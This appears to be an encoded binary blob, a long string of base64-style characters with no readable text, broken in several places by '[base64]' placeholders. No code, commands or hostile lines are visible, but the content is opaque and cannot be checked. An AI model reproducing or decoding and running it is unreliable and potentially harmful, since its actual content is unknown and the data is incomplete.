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[base64]/UlPx/k6IinosEzajF6as8TFAHMDFJWqgwMkkaapBf1/lN69LUybjJw8uhIBNTaqyCeG9Q8zUEANBMIgRBugRBsOv+WqjOykkQqpBkc4Va7FpnCrDW4Gk2ksWiksQcsqPKOVcfqzapJJgW2eqt7gA3uQG8pYW2D2Qj5gskSsxqCoYbYGm8okx4nTjMb91xblhnQVSg/JRlS4bPCYnP7Yi/stRC5dPnmOdEaCndW03RvBY6cQ7rETx+qFMW/4+Xa8IyqNLM1O9F2rluU2Deug8dHkoyJzw8eNLXRpE2sU8LMALbfmBN1QRMwwVxv26UzSQ7qbkrqLzrJG3ty1kA6egn0wBiO4St5hGaFwVw9mcKZoRlGQx9VWjIoURdCJRdA/q2QWMHMmQEz5jwXtNbTPq1BCKE/P81pvTsTZvtcdYFCDqYV1rwZlCGgRDl4SzACgqaB1K1onFrd1LYWYrma7Lss4NaC9Zu/ddkEMsuXEYVFrVWER7gvqiG0koEVkJn2LpPBHxwK+0lVS1rCGZdCcp0q1acLNfcI96Jz33R3mfhWpvSz1bAMy5mKlh03PZJyTmqeX1w79sEd6GPm5oHGy0Nid9NfVTzIfQ54ibzS/aoHnMAJlNeNSeHQdeHTNGEz5vy6C+RArHxBoFMmfBt7mGp7qHNPUyHMpS5LgrEgOCMn9cV5/Nd/mXmeREMZbsERLGHTWCET4lwyzjU/DSYT/hyBPzHhu/+Tu7v7VM37GxqeSBleiCBdTiUdVh4IgtA4ATCdgZdGK+zyLh0rRGnBgp01BR5g1GdDAZYgRcHaGj+GwA/zCFGPFCB3Qza11vEp9iTDoUW1M9K1/3i9QnaBRAqik6jBwHkYnXyY/PaQ7L9lds++ovQhW/TZh9+IPWZKnuXMYp+osgEadHTFWnjFHdb0Wrbdm8G4jB/UgN97Gplg3WGbeW/BFkeVEBqkkXLBpy7Bve49Siiwt6muRpjqv9RTUpcAkAd+JvxuFnHtKvO4kSTjf/nvrRuOU3SBFdTPCi4hQvqXkbK2P9HV0+a9QVoB3jMBQgC0PzvjMjej/tGVwQoGWHCQkdKXmqlTOd1M4LBuvk46nRuJoU4oWBQogWSAgCm0WpcHIDDR8Q4WoS7UUcmSfi/[base64]/jCTJr27fipjplMnpkySr2pqJZeupp+DemRYzXp1ytauAwx4sPKBggQPEuB22WORKFq1av0aToxYsePIiQ3/VYsWKEqI1vQAASJCgOvYsUfQoqi7ojuLQIESJapWqlTA0qdHLm3aNGMJqcGnZs0aKW+A+zLbz8yu//8ACiZYft8AKNRccXXWGV0AdkPXLnJB+OBAuuQiDCm2yNfQhgtRE41JIIYo4ogklmjiiSFystKKLb2UgAkz5WGTHDlddQtqhNCVySBFXbJVHHEw1RQpakV1izBtWYjkkVuRYgkjb6whky1lnRXMWqwQuSQmOS24X151CfiNNwkmk8mNP/3U/qUuFwYShzCZKMNXM5FZpglkoOniWCZcbrYYM4uJNlkrlA1kxQQpgABba6/BZl0ALaFkWwS6vfTSEr4BJ9xyxiFXjHLL/QbKImwskQJrD2Sn6g5sePddeOSVd54t6q13nDQdxkeffcsE5g1/+zUorH8C/icUXggqWOGCcxF7l0BxQQhXgprocqYq8HGorTgoduvtt+CGK65Ifqy4oqUPZBCjHnBckkwyVfGJmiOBOsKjHE4BudQlQxapFZIAI6kWV4x8lcUSZgCzyjFoXbnKKk4ReWRUcFWIoLS7MLPXYN6QuQxdusCL5iAkO+LUJYE0ohgzfT2myZ11SiZULoTI/vznYnTlrAuhBGFShaKLstaoo6peNwClLb70gRmV0OL0psR1+ulyw5H3HBtTAK3odQ8M4PUA131AhiKUeEcJJePFOmutnjYk366k9NoNX90cu1mwww6734M5g6yssngx2KC0nZEG8lWZsIKQhto2pM64kEcu+eSUdxSFuee+ZIIZNbFLCuI/OULUIJjQdYu9g/goByNB8htxkQBPtWSWl1iixxsHL5HHw2hFfDIpx9xSZEFwzbVzhHbttbFgc+f3a1w3DhLHGXBYYQYcXM4NDjgFVghZzHp2U2ErgOryDWksM9aM+nS1YgXQQQ+9aNGysZS0Syjk0bSmVP9S3P9U/mvOc+4gHdh0bTboGgAQEHEHV50tbeQJxS9oxbbjNOQ9CVHFMsjEn771DVgd7BuC/Pa3Ei5IcHOjWzcgdJWrGC4uOTkTKVShkMYxRBolqZwOd8jDHpLIBJjL3ANQYAYZ2eRzUgndJYgSh0F06XRFYYUlgNS6fqnlX1kRXpacxIg8gGUJS2CEKnh3MtcNjBS3kEwmpgWZViCrP43py18CM0dfLSMXmJCeFapwPXox4y/gMAf3HESQOuViF98wh/Jy8o0KyWk/zXBjYxpzixgEzTUouWQG6Hc0BdzvAUDwTSz4R7X/gWo4tbDaIu6wBBRkMgKrSZVsuGYdFKzhDmcz/[base64]/+RWtk/f7QBZEScr++S+AtBDFqO4whQxkUmhG61rXApCAJeDSgWiDYC99Savh2EoaWGUIMY9lN2jlzKRgNWkz/UZCiPKtP4HxTzVr1CWBZDMrTsmV/g2P86Fy2vWueAWXis5prh7UZJ2sQBMmHJEUHgGJdFVB3SBIEQc3BUlIEcMElrbIlSd5MQtTmIIZCFrQgibUd/D8zM5AUy26BGuSA6qoahOpH2XkgrFWYMIbrHAGNC5mL4FcbR2V55jRCMUyjDGN+lqxF0xMYFEq0eQmb2o/S7nADKCgxSiB41OfptI5Q+1Bo2CZgVQhEGzXSQEiytad8UZVqr38pVU9lVVjWIIbv9rbxcJK3/rqTEFjFUiw0uogGFbFezoxqfeyEgxSkMWGC/kmMMKR1wY7+MEiSQNfYbkSIPz1iGki7L3kQEVH3EIZeYwDvuIAB9Y91nWvO2Nl/uNwWS1kNg/[base64]/sxodsHjJo+QLr2djF4g/iMQQl2mMaNpTBzgh0nlGhXMYrbUB7QQHjSPclPBqW5w2oyHJZjAJRGYM6Oy87UE9KBVZINOwqPKy1gJ58+2Og+h7/ZtRi/TrBaPJsuYB+lKN5SZLsuJMFZhi2I0DqvHqdWoV87yvALR1CqRrRFVHTqSSU/EHL7JJdaYR6M01rH5RPbJphgIL0ops7qLcSoa0Qh+BT3ZHq7KfO/GYzH9GNpzckwrhgyHXzthemeIQ1S2jWho9ZZQetlZubeNbso0IxOnYhR3NRkB8GYnzOgywRrEY29NBSffAdy3UN28hHjTxqgDR2CLbNmdsyECEQvnc8NDkQpb2OIXtgrFoANn/rwTWrysnh8rWpnHDJfd6b/TStbLdMIKTCNnQ5zudHpSEQpRLOINQIj3AnbP+977/vfAFwD9IDXmB1jg+BjAAObcnYEP1DR+zxdaAgYQZphbP+DOT65RI7AA2lw/JXbHDt6L/5KUWAq8CjA8+cuPeKQq/oBiHn76vz9hnRpRRk1BHRX1ReKb0EsXTMQvcGBr+CQkCZVQltAIXfQGv5ZZQKA7lJcKjMAITVdsZsQVXKIsJtUf/CEmgIF1WKZ1XJcFPWAFNzE9ceBhklEoYOUYTUYocAFl5YZ2bQctQbAa2Td3dFd3qjJ+L0FEZ9N3fgd4y7FvQTVUPoAujaIo4Scb/hmwBJBHNooQhWdzXg0nCpRneVYFDIyQCvCgaM9UQvf1N/[base64]/glC+HeAp4/XJVR4sAauZCmL+ChJNURrkHDlBXlVaIW8FAqhsCnAEAp6kApkEoYWeZEaGCZiMjMvc3prwm0rBBmLoQut92dzmHJ1eIeVkAeF5xJ/[base64]/jY3LjgQhYJuo0EZcYCJOkh3QeN8lgIjUoiP0zWE/BgcTiMe/ZZ9LzF/[base64]/eehbsEjtaaLcdmN+8cIRWc9YOQDwaY7cZmMccB0NsYvrEAVafJQEMKC+pV11Jh162NlQyaZNmEFNfpq/vs3CCoojnG0PSGoPIxBmgJhmqc5CPgJj9u3mh+gNETUNLkUhPeWb7Vpm6NiBlMwibYxf45CoV7DeFU4nAoZeZIXVMBhe28QDGQCetCJkdE0ndQJaaR1egFWF3ahC5y5DNWwCpUHTMB0eeNJHrfXkr0nk+qpnl5pivFpiChBn/WJSbqBG/npk434lCsClJO4ImqqEg+QlAEHG8m3pZkIG12qoJ3IoFvJV2vak0blpsNHcBi6EihAExxKE3qAmWBHPWE3PWqplnHwOZjAYUkBB3AZl1Q0gXrAoV8UbEiXBwTYCDXaI6SAL8JQGIP1E9VSOIViWpNUddXobUQaB06g/pdv4AQUqBSySGtRYRnrypghSJo0qAwdSSiDAHBaWpRzF28fkE6MAAzF8QuxkHBo9jS02Ry3SSraVRv9GY9Fsx3m5R12ELII+UB7Rh5OE1SLkAfC4A0VoyAN1acmJJ2AikyuBRp20lb/0YaIKQy0Z3nhqR6XlwqxMiq41118eKlIu3vcV6EKIJ+HuAAR0JSf6on7mYjyY6orgarntKrmVwHetygYgLCz6hq2WnyeNH3U5zXjR4kb+5S/+qtgeaHflwLEShNF1AgcRovNSkXNCgdhRxX34pfUqgcEOIG2lq0MKIxTAKPdqotMR4GvxhWXADCXwKQZSCjiKI3NJlHR/[base64]/Kfc6aDwUphZTtmnnQb1Requ/GgG8u82ZEuqMJJ3ie3c/tXeEATpQuufbu3aamWZzC5O5I6jLWLcCnDiPtFQOADPoAFMfoGhKuAl3mAAsMvjgAUFTKw/q/[base64]/sR8k8TyLG2VMQhV0ANZEMUMaIK0RjJWHHZMmsVbTFpu1xgAq45WFsZj/MqqGhOhAAztscZsPNFuXAvSO5t/[base64]/[base64]/mvAOSZ8PVM0xJ6NgpeQJp9hJ3MBr1UaSam9xXHA2rDhV7bgHrO9DdZA2208DXBcNmPaHAK0CFMANrNRqwl+oa1hzIoCAgt0vdOr3MvN3AykCNHtrbdAmP513TsR087UyI/[base64]/gpTvgdnsN8pQbexLdGzXR9sbAwS7R7EUAviEVS77Rx3gAJWqYjLTNwTHgFwer3dUb11PgWCvAZswAalqxjZdCaol93T8kyDPrOGDhpdguj/8Rik1SXdeb+/[base64]/1/l4f9k75te3G+67bt4kIH6Aq6XfLq+Hm8ANLUzBeCp/cdM6tZLAGlpAVLeTxXQLoCcJW0ZnTkOzdLDTy4r0ZIW8tD4UXyyAMjOAbZ7ZLexbpXtQDMR/rL6+ePMhcq1HzMAfv/P3fnm59u/ygP28/oV/qKYGrqY4doa+TpF/GS/2VGJoFMsKAbLAGJ57r3WwT1IzCffus0SM9UXziwDb2ZM+4ALFkyhKCbwI1YsSI1DFWluTEYZVM2KVLcgYNwpRRYyaOmlq1ytVq10iSI5WdVLYL5chWmeLEMPMmTx6Zb97EhBMHY0ZHD8+ckXOJFKZbmXQx+5YU3NJvzZw6bUVI/uqePVUyXMWaVevWFG+AFTM2bds2a2XHlUU7VqzaacWk/apVCy4tWqDIDAiQN++ABxH8/vWbAcRgEFr/9lijiNJixooVKUJkx86aNWTGjCFjJtgyXZ1zFb2Vy3Mu0Z11KRtNuvRpld1cu076zfUuXZoyaSqd8uTr2bo4ilapLBkpPYtAHUe+SDmeN1lS4NUbXe+ABdWtX8eeXfv26hEWQJf+4CoGwOXNl9+afuv5wFfZRzD8/v2DvvLt288KmP5+/v0fVKBPAQUSAE86A/[base64]